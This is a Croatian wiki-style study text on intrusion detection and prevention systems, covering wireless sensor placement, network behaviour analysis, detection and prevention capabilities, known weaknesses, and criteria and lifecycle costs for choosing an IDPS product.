Svakako je sigurno da postoje različite vrste implementacije IDPS sustava koje se razlikuju u mogućnostima I cjenovnom rangu, te je organizacija na temelju svojih strategija upravljanja rizikom nužna odrediti koliko joj se isplati ulagati u skupa rješenja IDPS sustava, odnosno da mogući gubitak ne imanjem IDPS sustava bude manji od troška uvođenja skupocjenog IDPS sustava.

Izbor lokacija senzora

Izbor lokacija senzora za bežične IDPS sustave je malo drugačije prirode nego izbor za obične mrežne IDPS sustave. To proizlazi iz toga što sustav djelovanja WLAN-ova nije jasno ograničen. Naime, domet pristupnih točki ne ovisi isključivo o njima, nego i o kvaliteti opreme koja se koristi u klijentima mogućih napadača.

Također, važno je znati što se sve želi nadgledati, primjerice, može biti važno nadgledati uspostavljanje ad-hoc mreža koje bi zlonamjeran zaposlenik mogao iskoristiti za uspostavljanje veze sa računalom unutar mreže prema određenom korisniku koji se nalazi izvan fizičkih granica organizacije, ili postavljanje pristupnih točaka na rubove fizičke lokacije organizacije kako bi omogućio upad u mrežu a udaljenih lokacija u blizini organizacije.

U tu svrhu moraju se nadgledati I dijelovi u kojima ne bi trebalo biti WLAN aktivnosti, kao I kanale I frekvencije koje se ne bi trebale koristiti u standardnom radu organizacijskih WLAN-ova.

Kako se zbog prije navedenih razloga senzri često moraju postaviti I na otvorenim prostorima gdje bi lakše mogli nadzirati radiofrekvencijski promet potrebno je u obzir uzeti I fizičku sigurnost, kako potencijalni napadač ne bi bio u mogućnosti fizički onesposobiti senzore i time si ostvariti priliku za lakše upadanje.

Također je važno i paziti na domet senzora a kojeg utječu puno zidova I zatvorenih prostora. Stoga je važno pametno postaviti senzore kako ne bi došlo do nepotrebnog rasipanja sredstava zbog neadekvatnog rasporeda senzora. Uvijek se treba paziti I na to da se barem malo dometi senzora preklapaju zbog potencijalnih povremenih utjecaja na domet senzora poput većeg broja ljudi u prostoriji, većih elektromagnetskih ometanja poput lifta i slično. Kako su senzori tipično povezani sa ostatkom mreže putem žice, potreno je i to uzeti u obzir kako se ne bi moralo povlačiti puno kablova po prostorima organizacije.

Na kraju svega treba ponovo procijeniti koliko se kvalitetno isplati pokriti sve dijelove jer time ponovo dolazi do povečanja troškova koji mogu biti veći od potencijalne štete koja se može prouzrokovati upadom u mrežu. Stoga se treba paziti na rizične dijelove, a na manje rizične postaviti jeftinije implementacije poput senzora koji dolaze ugrađeni na pristupne točke i slično. Naravno, to sve ovisi o procijeni rizika organizacije.

Sigurnosne mogućnosti

Aktivnosti koje se provode u sigurnosne svrhe mogle bi se podijeliti u četiri kategorije:

- skupljanje informacija

- vođenje logova

- detekcija

- prevencija

Skupljanje informacija I vođenje logova

Skupljanje informacija je jedan od osnovnih dijelova bežičnih IDPS sustava. Tu se skupljaju informacije o različitim aktivnim WLAN-ovima I uređajima koji su spojeni na njih ili su općenito aktivni.

Tako se prati postojanje svakog WLAN-a unutar zadanih lokacija, te se oni putem SSID-a I MAC adresa identificiraju I time lako označuju dali su to organizacijski WLAN-ovi, neki standardni susjedni ili nepoznati novi, što onda poziva dalje na ispitivanje aktivnosti takvih WLAN-ova.

Također osim praćenja svakih WLAN-ova, važno je pratiti klijente, pristupne točke I ostale uređaje koje se nalaze unutar tih mreža i dometa tih mreža, kako bi se moglo lakše uočiti nove nepoznate uređaje ili uređaje koji emitiraju neobične aktivnosti. Time se stvara jasna inventurna lista svih uređaja na mreži i time se puno lakše otkrivaju potencijalne opasnosti.

Vođenje logova o svim aktivnostima IDPS sustava je kao I kod ostalih IDPS sustava vrlo važno iz prije znanih razloga. Za razliku od običnih mrežnih IDPS sustava ovdje logovi moraju sadržavati dodatne informacije vezane uz bežične sustave poput frekvencije na kojoj je došao napad, kanala, MAD adrese izvora i slično.

Mogućnosti otkrivanja

Bežični IDPS sustavi se bave otkrivanjem napada, anomalija, nedopuštenih radnji i slično na nivou protokola i razina vezanih za WLAN, vise razine ne diraju.

Vrste događaja koje takvi sustavi otkrivanju ovise od sustava do sustava, ali uglavnom se to vrti oko par istih značajki. Tako se otkrivaju neautorizirani WLAN-ovi ili WLAN uređaji u dosegu mreže,autorizirani uređaji koji ne primjenjuju adekvatne mjere zaštite propisane od strane organizacije, primjerice, korištenje WEP-a umjesto WPA2 i slično. Zatim tu je uglavnom prisutan i model nekih uobičajenih aktivnosti , te su takvi sustavi u stanju otkriti sve WLAN aktivnosti koje više ili manje izlaze iz okvira uobičajenog, primjerice par neuspješnih spajanja na neku pristupnu točku, povećanu aktivnosti oko neke točke, aktivnost u vrijeme kada je ne bi trebalo biti I slično. Također, prisutni su i mehanizmi otkrivanja takozvanih bežičnih skenera koji se koriste u svrhu otkrivanja slabosti u mreži. Naravno, prisutni su i mehanizmi otkrivanja popularnih metoda koje se koriste pri zloupotrebljavanju bežičnih mreža poput pokušavanja upada u mreže “otimajući” identitet drugih uređaja ili pokušaja takozvanih “man in the middle” napada.

Osim nabrojanih mehanizama prevencije, prisutne su i mogućnosti približnog određivanja lokacije problematičnog uređaja, kako bi se moglo poslati osiguranje koje bi pokušalo riješiti problem. Određivanje se vrši po principu trijangulacije, na isti način na koji se otkrivaju i mobilni uređaji putem baznih stanica. Osim tog načina, postoje i prijenosni uređaji sposobni za otkrivanje lokacije potencijalno opasnih uređaja.

U svom otkrivanju, bežični IDSP sustavi su dosta točni, primarno zato jer rade na užem prostoru, odnosno nadziru samo bežične protokole. Lažnih očitavanja ima, primarno zbog ne dobro podešenih postavki kod prepoznavanja anomalija, a također su često lažna očitanja zapravo neki drugi WLAN unutar organizacije.

Za dobro funkcioniranje bežičnih IDPS sustava potrebno je izdvojiti malo vremena kako bi se izvršila početna podešavanja. To se uglavnom odnosi na popis svih pristupnih točaka, uređaja koji se spajaju na njih i WLAN-ova općenito. Treba se uvijek paziti i na moguće susjedne WLAN-ove kako ne bi došlo do lažnih uzbuna. Važno je i ispravno podesiti pravila pod kojima svi uređaji smiju funkcionirati, odnosno definirati dopuštene i nedopuštene radnje, pravilne načine zaštite i slično. Tokom rada generiraju se i liste zabranjenih uređaja koji su generirali neke sumnjive aktivnosti.

Kako bežični IDPS sustavi prate samo WLAN protokole, ne postoji puno vrsta upozorenja koja se mogu javiti, te samim time i ne postoji puno postavka koje se moraju podesiti. To omogućuje relativno lako postavljanje sutava uz vrlo efektivno djelovanje.

Sve postavke potrebno je s vremena na vrijeme pregledati i preispitati da li su nastupile određene promjene u organizaciji radi kojih je potrebno mijenjati određene postavke. To se može odnositi na nabavku novih uređaja, mijenjanje fizičke strukture poduzeća radi čega je potrebno mijenjati lokacije senzora, generalno neadekvatno djelovanje zaštite…

Mogućnosti prevencije

Preventivne aktivnosti IDPS senzora dijele se na bežične i ne-bežične aktivnosti.

- Bežične aktivnosti

Senzori koji imaju te mogućnosti mogu prekinuti veze sa uređajem za kojeg je ustanovljeno da radi ne dopuštene radnje ili nije autoriziran za taj WLAN. Kada sensor jednom prekine vezu sa uređajem ne dopušta vise ponovno spajanje tog uređaja osim ako mu se ne naredi drugačije.

- Ne-bežične aktivnosti

Određeni tipovi senzora umjesto da sami prekidaju vezu šalju instrukcije switch-evima da blokiraju sve veze sa željenim uređajima. To se uglavnom radi na temelju MAC adrese i porta na switch-u. Na taj način će se prekinuti djelovanje tog uređaja prema unutarnjoj mreži, ali ne će se onemogućiti djelovanje uređaja na bežičnom nivou.

Vrste preventivnih akcija i za koje slučajeve će se aktivirati određuje administrator sustava. Mogućnosti podešavanja ovise od sustava do sustava. Neki sustavi imaju mogućnost simuliranja preventivnih akcija. U tom slučaju uređaj samo javi da li bi i koju bi akciju poduzeo na određene događaje. To administratoru daje mogućnost u uvid rada sustava kako bi se moglo bolje podesiti osjetljivost uređaja kako ne bi došlo do nepotrebnih preventivnih akcija.

Važnost sprječavanja nepotrebnih prevencijskih aktivnosti je u tome da osim što može općenito ometati rad je da sustav poduzimanjem preventivnih akcija ne može vršiti svoje zadaće detekcije i time se otvaraju putevi za napad. Radi eliminiranje tih problema određeni uređaji imaju odvojen radijski sustav prevencije i detekcije.

Nedostaci

Bežični IDPS sustavi imaju i svojih nedostataka.

Primjerice, nije moguće detektirati sve vrste napada. Jedan od načina izbjegavanja IDPS sustava je da napadač koristi pasivno praćenje WLAN aktivnosti. Na taj način neće biti otkriven te će biti u mogućnosti tako prikupljene podatke iskoristiti za offline otkrivanje propusta, poput razbijanja WEP zaštite ako negdje postoji. Kada jednom ima ključ korišten u WEP zaštiti, tada je u mogućnosti dekriptirati sve podatke koje je prikupio. Protiv ove vrste napada moguće se obraniti jedino korištenjem adekvatne zaštite WLAN prometa poput WPA2 enkripcije.

Drugi mogući problem je korištenje određenih tehnika izbjegavanja IDPS sustava. Primjerice, napadač može doći do vrste i proizvođača IDPS na lagan način poput saznavanja informacije od drugih osoba ili fizičkog osmatranja, ili osmatranjem rada tog sustava pri prevenciji upada. Kada jednom dođe do te informacije, tada može primjenjivati posebne tehnike izbjegavanja iskorištavanjem poznavanja mana tog tipičnog modela sustava. Tako primjerice može predvidjeti način na kojem se mijenjaju kanali koji se promatraju te raditi u kratkim intervalima na kanalima koji se ne motre , simultano napadati na dva kanala i slično. Također i samo mijenjanje kanala može predstavljati problem jer u slučaju naknadne potrebe za određenim informacijama može se doći samo do djelića podataka zbog ne pračenja određenog kanala cijelo vrijeme.

Problem može i predstavljati fizička dostupnost senzora napadaču koji onda može biti u stanju fizički onesposobiti senzore. Čak i ako nisu u fizičkom dohvatu napadač može koristiti određene metode ometanja signala kako bi maskirao svoje aktivnosti.

--Mkalapac 00:38, 3. siječnja 2012. (CET)

Sustavi analize mrežnog ponašanja

Sustavi analize mrežnog ponašanja bave se analizom i statistikom mrežnog prometa radi identificiranja neregularnog prometa koji bi mogao upućivati na maliciozne ili nedopuštene radnje.

Komponente i arhitektura

Tipične komponente

Sustavi analize mrežnog ponašanja uglavnom sadrže senzore i konzole te ponegdje i servere za upravljanje. Postoji više vrsta senzora. Neki rade na način da snifaju pakete u svrhu praćenja aktivnosti na mreži, dok druge ne prate mrežu aktivno nego se oslanjaju na podatke koji proizlaze i router-a, switch-eva i ostalih komponenti mrežnog sustava za vrijeme komunikacije između uređaja. Ti podaci imaju par standarda za notaciju zapisa, primjerice NetFlow i s Flow. Podaci koji se koriste najčešće sadrže informacije o izvorišnoj i odredišnoj IP adresi, TCP i UDP portovima, brojevima paketa, veličini ukupnih paketa, vremenskih oznaka vezanih uz komunikaciju…

Mrežna arhitektura

Mrežna arhitektura sličnog je principa kao i kod mrežno baziranih IDPS. Za komunikaciju komponenti sustava koristi se ili posebna upravljačka mreža ako postoji ili se koristi standardna mreža organizacije. Korištenjem odvojenih senzora za nadzor, sustav za analizu mrežnog ponašanja logički se odvaja od standardne mreže.

Lokacije senzora

Odabir lokacije senzora ključan je za dobar rad sustava. Administratori stoga moraju dobro razmotriti topologiju mreže i senzore postaviti na ključne lokacije u mreži. Pasivni senzori koji obavljaju nadzor mreže uglavnom se postavljaju na mjestima poput routera ili switcheva koji odvajaju određene odjeljke interne mreže. Oni aktivni senzori u mreži uglavnom se postavljaju odmah iza routera koji odvaja internu mrežu sa internetom. Vatrozidovi su uglavnom stavljeni iza senzora kako bi se smanjio neželjeni promet koji se mora filtrirati, kako ne bi došlo do preopterećenja rada vatrozida.

Skupljanje informacija i vođenje logova

Ovi sustavi pružaju mogućnosti opsežnog skupljanja informacija, primarno zbog toga što je podosta informacija potrebno za kvalitetno praćenje ponašanja na mreži. Senzori mogu automatski kreirati i održavati listu svih uređaja spojenih na mrežu. Tako se prate koliko resursa se koristi, koji portovi se koriste, koji uređaj što koristi… U informacijama se obično sadrže podaci poput IP adrese, operacijskog sustava, koje servise je koristio, protokole, TCP i UDP portove, s kojim je drugim uređajima komunicirao i informacije o njima i slično, Mreža se prati stalno kako bi informacije uvijek bile aktualne i točne.

Logovi o otkrivenim događajima se također opsežno vode. Svi skupljeni podaci mogu biti korišteni za potvrdu ispravnosti upozorenja, istrage tih incidenata i povezivanje s ostalim informacijama skupljenim na drugim dijelovima. Informacije u logovima su obično slijedeće: vremenske oznake, tip upozorenja ili događaja, prioritet, protokoli korišteni, IP adrese i portovi destinacije i izvora, dodatne informacije iz zaglavlja paketa, poput TTL, koja je točno količina paketa poslana, te koja je metoda prevencije korištena ako je korištena. Neki senzori imaju mogućnosti čak i izvlačenja podataka iz paketa poput korisničkih imena, time omogućavajući identificiranje točnog korisnika.

Mogućnosti detekcije

Ovi sustavi imaju tipično mogućnosti određivanja par vrsta malicioznih aktivnosti. Oni se uglavnom fokusiraju na traženje anomalija, zajedno sa određenim tehnikama analize podataka. Tipovi događaja koji se uglavnom otkrivaju su slijedeći:

- Denial of service (Dos) napadi

To su dosta česti napadi preko interneta, gdje se zagušuje rad određenih servera i time onemogućava pristup njima. Često se koriste distribuirani DoS napadi gdje se koriste mreže zaraženih računala u svrhu napada. Kako ti napadi generiraju višestruko više prometa, lako ih je otkriti. Time senzori ako su korektno podešeni mogu na vrijeme alarmirati administratore i poduzeti preventivne mjere ako one postoje.

- Skeniranje

Skeniranje se otkriva ne tipičnim ponašanjem unutar aplikacijskog, transportnog i mrežnog nivoa. To mogu biti aktivnosti poput prikupljanja informacija o uređajima, skeniranje UDP i TCP portova, i sličnih aktivnosti koje se koriste pri skeniranju mogućih slabosti

- Crvi

Crvi imaju neka svoja specifična ponašanja preko kojih se mogu detektirati. Prvo je neobična brza komunikacija među uređajima na mreži. Drugo je uočavanje komunikacije među uređajima koji inače ne komuniciraju i korištenje portova koje inače ne koriste. Također, kako crvi dosta često provode i skeniranja, može ih se otkriti i putem toga.

- Netipični aplikacijski servisi

To primjerice mogu biti razni backdoor-ovi, zabranjeni protokoli, uglavnom bilo što što odskače od uobičajenih stvari.

- Kršenje zadanih pravila

To je nadziranje odstupanja od pravila koje je postavio administrator sustava. Sve vrste pravila koje se mogu podesiti ovise od sustava do sustava, ali to su uglavnom dopuštenja i zabrane komuniciranja među određenim hostova, zabrane korištenja određenih protokola, aktivnosti, koje su aktivnosti dopuštene u koje vrijeme…

Većina senzora ima mogućnost rekonstrukcije određenih događaja u svrhu otkrivanja podrijetla tog događaja. Time se primjerice može saznati tko je odgovoran za zarazu sustava crvom ili tko krši pravila.

Točnost detekcije

Zbog prirode djelovanja ovih senzora, oni najjednostavnije i s najvećim postotkom točnosti otkrivaju maliciozne radnje koje najviše odstupaju od nekih standardnih aktivnosti. Među tim se definitivno ističu DoS napadi zbog generiranja ogromnog prometa, te crvi zbog generiranja neuobičajenog prometa. Senzori mogu biti manje precizni kod napada koji djeluju u malim koracima te koriste uobičajene portove, znači ne kose se sa postavljenim zabranama.

Zbog primarnog oslanjana na detektiranje nekih odstupanja i anomalija, točnost se mijenja tokom vremena. Napadi se ne mogu otkriti dok ne dođe do trenutka kada se dostatno razlikuju od uobičajenog ponašanja na mreži. Da se doskoči tome moguće je podesiti senzore da reagiraju na manja odstupanja, ali tada dolazi do problema lažnih upozorenja. Obrnuto neće biti puno lažnih upozorenja, ali će vrijeme napada prije nego bude otkriven biti duže i time možebitno učiniti veću štetu. Također, lažna upozorenja mogu stvarati i neke promjene u mrežnom sustavu, primjerice promjeni servisa koji se koriste ili promjene servera s lokacije na lokaciju.

Administratori stoga trebaju često nadgledati sustav i pri očekivanim promjenama od uobičajenog ponašanja reagirati i pravovremeno podesiti sustav da ne reagira na takve promjene. Primjerice ako se zna da će određeni uređaj koristiti puno više prometa kroz neki period treba se u postavkama dopustiti takvo prekoračenje uobičajenog ponašanja kako ne bi nepotrebno došlo do problema.

Prevencija

Senzori pružaju par različitih vrsta prevencije. Ako vrste prevencije grupirano po vrsti senzora, to bi trebalo izgledati na slijedeći način:

- Pasivni

Pasivni senzori mogu raditi preventivne radnje poput slanja naredbe za prekidom trenutne TCP konekcije.

- Umetnuti

Kako ovi senzori stoje na između routera i klijenata, oni mogu funkcionirati kao vatrozidi, propuštajući dobre pakete i odbacujući pakete koji s ocijenjeni kao nedopušteni.

- Pasivni i umetnuti

Oni mogu raditi određene naprednije radnje, poput upravljanja drugim uređajima poput routera da odbacuju sumnjive pakete, ili ih usmjeruju na druge, sigurne lokacije radi ispitivanja. Također mogu izvršavati određene skripte koje je napisao administrator u slučaju određenih događaja.

--Mkalapac 19:28, 3. siječnja 2012. (CET)

Host based IDPS

IDPS selekcija i odabir proizvoda

Organizacije bi trebale koristiti tehnike za upravljanje rizikom kako bi identificirale potrebne sigurnosne kontrole za stavljanje rizika na prihvatljivu razinu. Iako je možda primamljivo da jednostavno izaberemo proizvod, koristeći proces upravljanja rizicima za odabir najefikasnijeg i najučinkovitijeg spoja poboljšavamo sigurnost dotične organizacije.

Opći zahtjevi

Prije ocjenjivanja IDPS proizvoda, organizacije bi prvo trebale definirati opće uvijete koje bi IDPS rješenja trebala ispuniti. Značajke IDPS proizvoda i metodologija znatno se razlikuju, pa proizvod koji najbolje odgovara zahtjevima jedne organizacije ne mora pasati zahtjevima neke druge organizacije. Također, jedan IDPS proizvod možda neće biti u stanju zadovoljiti sve uvijete koje imaju organizacije za određenu vrstu IDPS tehnologije, što zahtjeva korištenje više IDPS proizvoda istovremeno. Ovo je najčešće slučaj za velika okruženja i okruženja gdje IDPS tehnologije služe više za više svrha.

Ocjenjivači prvo trebaju razumjeti obilježja organizacijskih sustava i mrežnih okruženja, tako da mogu odabrati IDPS tehnologiju koja će biti kompatibilna s njime te će moći pratiti događaje koje će biti od interesa. Ovo znanje je potrebno i za izradu IDPS rješenja i za utvrditi koliko je komponenti potrebno i kako će biti raspoređene.

Karakteristike koje razmatramo možemo podijeliti na: tehničke specifikacije IT okruženja i tehničke specifikacije postojeće sigurnosne zaštite.

- Kao primjer za tehničke specifikacije IT okruženja možemo navesti mrežne dijagrame i karte koje određuju arhitekturu mreže, uključujući sve veze s drugim mrežama te broj i lokacije domaćina. Kao sljedeći primjer možemo spomenuti operativne sustave (OS) i mrežne usluge te kao treći primjer navest atribute ne-sigurnosnih sustava s kojima će možda IDPS trebati integrirati, kao što su mrežni sustavi za upravljanje.

- Kao primjer za tehničke specifikacije postojeće sigurnosne zaštite možemo navesti par primjera relevantne zaštite – postojeće IDPS implementacije; centralizirani poslužitelji za evidentiranje i SIEM softver; softver protiv malicioznih programa, kao što su antivirusni i antispyware program; softver za filtriranje sadržaja, uključujući i antispam softver; komunikacijski enkripcijski servisi i slično.

Nakon shvaćanja postojećih sustava i mrežnih okruženja,ocjenjivači trebaju jasno definirati tehničke, operativne i poslovne ciljeve te što točno žele postići pomoću IDPS. Pri tome treba uzeti u obzir sljedeće stavke.

- Vrste prijetnji za koje IDPS treba pružiti zaštitu. Ocjenjivači bi trebali specificirati što je više moguće zabrinutost za organizaciju zbog vrsti prijetnji koje potječu izvan i unutar organizacije (unutrašnje prijetnje). Unutrašnje prijetnje obuhvaćaju ne samo korisnike koji napadaju sustav iznutra, već i ovlaštene korisnike koji prekoračuju svoje privilegije, a time krše politiku organizacijske sigurnosti ili zakona.

- Bilo koja potreba da bi se pratio sustav i korištenost mreže. U nekim organizacijama postoje pravila korištenja sustava koja su usmjerena na ponašanje korisnika. To može uključivati pristup web mjestima koja pružaju upitnu vrijednost (kao pornografija) ili korištenje organizacijskog sustava za slanje e-mail-ova ili drugih poruka koje mogu uznemiriti pojedince.

Ocjenjivači trebaju preispitati postojeća sigurnosna pravila i druga IT pravila prije odabira proizvoda. Pravila služe kao specifikacija za mnoge značajke koje IDPS proizvodi moraju pružiti. Navest ćemo par primjera elemenata pravila koje mogu sadržavati korisne informacije za odabir IDPS proizvoda.

- Ciljevi zaštite. Korisno je da se izraze standardni sigurnosni ciljevi (integritet, povjerljivosti i dostupnost), kao i upravljački ciljevi (privatnost, zaštita od odgovornosti, upravljivost).

- Razumno korištenje pravila ili drugih odredba za upravljanje. Kao što smo naveli u gornjem tekstu, mnoge organizacije imaju sustav pravila uključena kao dio sigurnosne zaštite i drugih IT pravila.

- Postupci za rješavanje specifičnih kršenja pravila. Poželjno je imati jasnu ideju o tome što organizacija želi učiniti kada IDPS otkrije da je došlo do kršenja pravila. Ako organizacija nema namjeru reagirati na takve povrede, onda nema smisla za konfiguriranjem IDPS-a da ih prepozna. Ako organizacija želi odgovoriti na takve povrede, potrebno je odabrati IDPS proizvod koji ih može otkriti, a možda i izvršiti automatizirani odgovor kako bi ih zaustavio.

Ocjenjivači bi trebali razumjeti ako organizacija podliježe nadzoru ili kontroli druge organizacije, ili ako je vjerojatno da će organizacija biti predmet dodatnih oblika nadzora u kratkom roku. Ako je to slučaj, ocjenjivači trebaju utvrditi da li zahtijevaju nadzor IDPS-a ili drugih specifičnih sigurnosnih izvora. Navest ćemo par primjera vanjskih zahtjeva i uvjeta.

- Sigurnosni uvjeti koji su nametnuti zakonom

- Sustav za akreditaciju zahtjeva

- Zahtjevi za provedbu zakonske istrage i rješavanje sigurnosnih incidenata

- Zahtjevi za kupnju proizvoda prethodno ocjenjenih kroz neovisni proces

- Kriptografija zahtjeva

IDPS može zaštititi sustav organizacije, ali svojoj cijeni. Nema baš smisla imati dodatni trošak za IDPS značajke ako organizacija nema dovoljno sustava ili osoba koji bi ih koristili. Ocjenjivači bi trebali uzeti u obzir sljedeće:

- Proračun za nabavu i životni ciklus od IDPS hardvera, softvera i infrastruktura. Ukupni trošak vlasništva IDPS-a prelazi i troškove nabave. Ostali troškovi mogu biti povezani s nabavom sustava, razmještanje dodatnih mreža, pružanje dodatno mjesta za pohranu IDPS podataka, dodatna pomoć za instaliranje i konfiguraciju sustava te obuka osoblja.

- Osoblje potrebno za nadzor i održavanje IDPS. Neki IDPS su osmišljeni pod pretpostavkom da će osoblje biti cjelodnevno dostupno za njihovo praćenje i održavanje. Ocjenjivači trebaju istražiti i one sustave koje se ne treba konstantno pratiti, ili su dizajnirani za korištenje bez nadzora.

Mogućnost sigurnosnih zahtjeva

Procjena sigurnosnih mogućnosti svakog IDPS proizvoda je veoma bitna. Ako proizvod ne može osigurati nužne mogućnosti, onda u konačnici nije dovoljan kao sigurnosna kontrola te bi trebalo ili izabrati neki drugi proizvod ili proizvod koristiti u kombinaciji s drugim sigurnosnim kontrolama, kao što su različiti IDPS proizvodi. U sljedećem tekstu ćemo razmatrati IDPS sigurnosne mogućnosti koje ćemo podijeliti u četiri kategorije: prikupljanje informacija, evidentiranje, otkrivanje i sprječavanje (sposobnosti prevencije).

Što se tiče prikupljanja informacija, organizacije trebaju utvrditi sposobnosti informacija potrebnih za otkrivanje IDPS metodologija i analizu funkcije te ocijeniti svaki IDPS proizvod po svojoj sposobnosti.

Organizacije trebaju pažljivo ispitati događaj i sposobnost evidencije za svako IDPS rješenje koje se ocjenjuje. Kvaliteta evidencije, njezina cjelovitost i preciznost, utječe na sposobnost organizacije za obavljanje analize, potvrđuje točnost upozorenja te uzajamno vežu evidencijske događaje s događajima snimljenih pomoću drugih izvora (npr. druge sigurnosne kontrole, OS evidencije).

Organizacije bi trebale pažljivo procijeniti sposobnosti i mogućnosti otkrivanja, odnosno detekcije, svakog IDPS rješenja koji se ocjenjuje. Zbog mnogih implementacija, mogućnosti detekcije je najvažnija funkcija. Uspoređivanje sposobnosti detekcije je složen pothvat, jer svaki proizvod obično obavlja detekciju pod različitim okolnostima i korištenjem različitih metodologija.

Organizacije trebaju utvrditi da li je potrebno ili ne da IDPS rješenje obavlja preventivne akcije, uključujući i buduće potrebe te ocijeniti prevenciju sposobnosti svakog kandidata. Kada je to moguće, preferira se da proizvod ima više mogućnosti prevencije od samo jedne, jer su neke metode više učinkovite od drugih u određenim situacijama i neučinkovite u ostalim situacijama.

Zahtjevi

Usporedba performansi IDPS proizvoda je izazov zbog sljedećih razloga: Performanse uvelike ovise o konfiguraciji i podešavanju svakog proizvoda. Iako se testiranje može provesti pomoću početnih postavki svakog proizvoda, neki proizvodi su dizajnirani s pretpostavkom da će trebati opsežne prilagodbe i podešavanja.

Usporedba performansi IDPS proizvoda je izazov zbog sljedećih razloga: Performanse uvelike ovise o konfiguraciji i podešavanju svakog proizvoda. Iako se testiranje može provesti pomoću početnih postavki svakog proizvoda, neki proizvodi su dizajnirani s pretpostavkom da će trebati opsežne prilagodbe i podešavanja.

Nema otvorenih standarda za testiranje, niti postoji javno dostupan, sveobuhvatan i ažuriran test.

Sukladno tome, ocjenjivači bi se trebali usredotočiti na opća svojstva i karakteristike IDPS proizvoda. Prodavatelji obično ocjenjuju svoj proizvod po maksimalnom kapacitetu koji može pružiti, kao što je opseg mrežnog prometa i slično.

Upravljanje zahtjevima

Procjena mogućnosti upravljanja svakog IDPS proizvoda je veoma važna, jer ako je proizvodom teško upravljati ili ako ne nudi potrebnu funkciju upravljanja, onda je vjerojatno da se proizvod neće koristiti tako učinkovito kao što je izvorno bio namijenjen. Ovdje ćemo obraditi upravljačke sposobnosti IDPS-a koje ćemo prvo podijeliti u tri kategorije: dizajn i implementacija; rad i održavanje; trening, dokumentacija i tehnička podrška.

Dizajn i implementacija

Većina aspekata IDPS dizajna i implementacije su specifični za svaki tip IDPS tehnologije. Uostalom, organizacija treba uzeti u obzir opće kriterije vezane za pouzdanost, interoperabilnost, skalabilnost i sigurnost.

- Pouzdanost

- Organizacije bi trebale osigurati da odabrani IDPS proizvodi budu dovoljno pouzdani kako bi zadovoljili svoje potrebe.

- Interoperabilnost

- Organizacije bi trebale osigurati da odabrani IDPS proizvodi učinkovito funkcioniraju sa željenim sustavima.

- Skalabilnost

- Pri ocjenjivanju IDPS proizvoda, organizacije trebaju razmotriti ne samo trenutne potrebe, nego i moguće buduće potrebe, tako da oni proizvodi koje odaberu budu u mogućnosti prilagoditi se kada će to biti potrebno.

- Sigurnost

- Pri ocjenjivanju IDPS proizvoda, organizacije bi trebale uzeti u obzir sigurnosne zahtjeve za IDPS rješenja.

Rad i održavanje

Ovaj kriterij se fokusira na zahtjeve korisnika i administratora sučelja za tekuće upravljanje IDPS-om. To uključuje lakoću obavljanja svakodnevnog praćenja, analizu i izvještavanje aktivnosti, upravljanje i održavanje IDPS-a te primjenu nadogradnje. Osim toga, ocjenjivači se trebaju konzultirati s dobavljačima, analitičarima, i vjerodostojnim vršnjacima kako bi odredili razinu tehničke stručnosti i sigurnosne potrebe za korištenjem i održavanjem svakog od proizvoda

- Svakodnevno korištenje

- Organizacije trebaju razmotriti kako se IDPS rješenja trebaju koristiti na dnevnoj bazi za praćenje sigurnosnih događaja, obavljanju analize i generiranju izvješća. Budući da su ove tri aktivnosti često isprepletene, najčešće je najlakše procijeniti ih zajedno.

- Održavanje

- Organizacije trebaju razmotriti kako treba održavati IDPS rješenja i njegove komponente, a zatim procijeniti proizvod na temelju tih potreba za održavanje.

- Ažuriranje

- Organizacije trebaju pažljivo razmotriti kako isporučitelj izdaje nadopune(eng. update)za IDPS proizvode.

Trening, dokumentacija i tehnička podrška

Organizacije trebaju razmotriti raspoložive resurse kako bi IDPS administratori i korisnici koji uče o funkcionalnostima i karakteristikama IDPS-a mogli dobiti pomoć ukoliko se pojave određeni problemi. Ovi resurse - trening, dokumentaciju i tehničku podršku, treba uzeti u obzir i potrebe administratora i korisnika, kao i različite razine iskustva koje oni imaju.

- Trening

- Većina IDPS isporučitelja nude obuku za svoje proizvode. Neki nude jedan razred po proizvodu, dok drugi nude odvojene razrede za korisnike i administratore. Odvojeni razredi također mogu biti dostupni za pojedine IDPS komponente, kao što su konzole i upravljanje poslužiteljima, ili za specijalizirane zadatke kao što je kod prilagodbe ili izrade izvješća. Neki proizvođači nude generalne IDPS razrede koji su namijenjeni korisnicima radi boljeg razumijevanja IDPS načela. Organizacije trebaju razmotriti koji treninzi koji zadovoljavaju njihove potrebe su dostupni, koja će se forma nastave održavati i gdje će se ona održavati.

- Dokumentacija

- IDPS proizvodi obično uključuju dokumentaciju u papirnatom ili elektroničnom obliku. Primjeri uključuju instalacije, korisnik, administrator i informacije vezane za razvoj. Elektronički vodiči se obično mogu u potpunosti pretraživati, a ako se vodiči pružaju samo na papiru, organizacije trebaju utvrditi da li treba duplicirati vodiče ili ne, te kolika je dostupnost dodatnih kopija.

- Tehnička podrška

- Većina isporučitelja IDPS-a nude više ugovora vezanih za tehničku podršku, tako da svaki kupac može izabrati onaj koji je najisplativiji za njih. Na primjer, jedan ugovor može biti vezan za telefon, e-mail i web potporu tijekom radnog vremena s odazivom od jednog sata, dok drugi ugovor može pružiti 24-satni pristup pomoćnom osoblju s vremenom odaziva od 15 minuta te uključiti godišnje posjete i konzultantske usluge. Besplatna tehnička podrška je također dostupna za neke proizvode kroz korisniče grupe, forume i druge metode.

Troškovi životnog ciklusa

Organizacije trebaju usporediti financije koje su im dostupne za IDPS rješenja sa troškovima životnog vijeka za svakog od tih rješenja. Kvantificiranje troškova životnog ciklusa za IDPS rješenja može biti teško jer postoji mnogo specifičnih čimbenika koji utječu na cijene. Troškove možemo podijeliti na početne troškove i troškove održavanja.

- Početni troškovi stjecanja i implementacije rješenja obično uključuju sljedeće:

- -Hardver, dodatnu mrežnu opremu (npr. upravljanje mrežom)

- -Softver i naknade za licenciranje softvera za IDPS komponente

- -Instalacija i početni troškovi konfiguracije

- -Troškovi prilagodbe (npr. programeri moraju razviti prilagođene skripte ili izvješća)

- -Troškovi treninga, ako potrebna obuka nije uključena

- Očekivani troškovi održavanja za IDPS rješenja obično uključuju sljedeće:

- -Rad. Ovo uključuje troškove osoblja koji obavljaju IDPS analize

- -Troškovi licenciranja softvera, naknade za pretplatu ili ugovora o održavanju. Ovi troškovi obično nastaju na godišnjoj bazi.

- -Naknade za tehničku podršku koji su u većini slučaja godišnji. Neke organizacije plaćaju naknadu po pozivu tehničkoj podršci, umjesto godišnjeg ugovora.

